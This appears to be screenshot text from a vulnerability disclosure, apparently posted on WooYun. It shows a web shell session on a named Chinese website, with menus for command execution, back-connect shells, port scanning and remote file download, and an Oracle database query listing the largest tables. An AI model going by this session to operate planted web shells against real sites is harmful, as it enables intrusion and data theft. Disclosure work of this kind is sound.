 www.gynybx.com.cn:9200 (192.168.200.101)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Con
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: ima
Run SQL query/queries on database :
select TABLE_NAME,NUM_ROWS from all_tables where NUM_ROWS<>0 order by NUM_ROWS des
c
Query
Query#0 : select TABLE_NAME,NUM_ROWS from all_tables where NUM_ROWS<>0 order by NUM_ROWS desc
TABLE_NAME NUM_ROWS
VARCHAR2 NUMBER
B_BATCHS_SRC 1331466
B_BATCHS_INFO 1330621
B_BATCHS_METADATA 1284159
HELP 978
STMT_AUDIT_OPTION_MAP 205
SYSTEM_PRIVILEGE_MAP 166
GROUPNO 164
AUDIT_ACTIONS 160
TABLE_PRIVILEGE_MAP 24
USM_ROLE_RIGHT 5
USM_RIGHT 5
www.wooyun.org